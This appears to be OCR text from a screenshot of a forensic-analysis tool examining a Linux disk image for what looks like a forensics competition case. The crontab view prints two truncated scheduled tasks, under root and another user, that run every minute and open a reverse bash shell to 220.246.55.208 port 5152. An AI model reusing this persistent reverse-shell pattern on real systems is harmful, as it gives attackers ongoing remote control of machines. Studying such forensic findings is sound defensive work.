 取证大师
当前案例：美亚18团D
文件(F) 设置(S) 视图(V) 取证(P) 工具(T) 帮助(H)
案例管理 添加设备 自动取证 数据恢复 数据分析 搜索 文件过滤 时间线 取证报告 摘录报告 工具集 小程序 客服
案例管理 案例概览 证据文件 取证结果 实时搜索
crontabs 高级
用户 时间计划 描述 执行路径
"220.246.55.208",5152);exec("/bin/bash -i <&3 >&3 2>&3");' root */1 * * * * 执行日期：每月每天，执行时间：每小时每隔1分钟，星期限定：无限制 分区1[hdc0]:\var
"220.246.55.208",5152);exec("/bin/bash -i <&3 >&3 2>&3");' tmp.mUxrvD */1 * * * * 执行日期：每月每天，执行时间：每小时每隔1分钟，星期限定：无限制 分区1[hdc0]:\var
搜索结果(8)
LVhome (1)
用户痕迹(1)
内置应用(Linux)(1)
Bash历史记录(Linux)(1)
LVsys (7)
文件分析(2)
文件分类(2)
文件分类文件(2)
系统痕迹(4)
系统信息(Linux)(2)
定时任务信息(Linux)(2)
安装软件(Linux)(2)
证据文件(1)
摘要 文本 十六进制 预览 磁盘视图
0# DO NOT EDIT THIS FILE - edit the master and reinstall.
39# (/tmp/crontab.Ie7dVE/crontab installed on Thu Nov  1 16:53:36 2018)
7F# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
C9# Edit this file to introduce tasks to be run by cron.
100#
103# Each task to run has to be defined through a single line
13E# indicating with different fields when the task will be run
17B# and what command to run for the task
1A2#
1A5# To define the time you can provide concrete values for
1DE# minute (m), hour (h), day of month (dom), month (mon),
217# and day of week (dow) or use '*' in these fields (for 'any').#
259# Notice that tasks will be started based on the cron's system
298# daemon's notion of time and timezones.
2C1#
2C4# Output of the crontab jobs (including errors) is sent through
304# email to the user the crontab file belongs to (unless redirected).
编码
ASCII
GB2312
BIG5
UTF-8
UNICODE
BIG ENDIAN
BASE64
自动识别编码
每行字节数
案例文件成功保存到：E:\BaiduNetdiskDownload\新取证大师\FMP\Case\美亚18团D\FmCase.mpj
当前项目数: 2
索引进度: 部分完成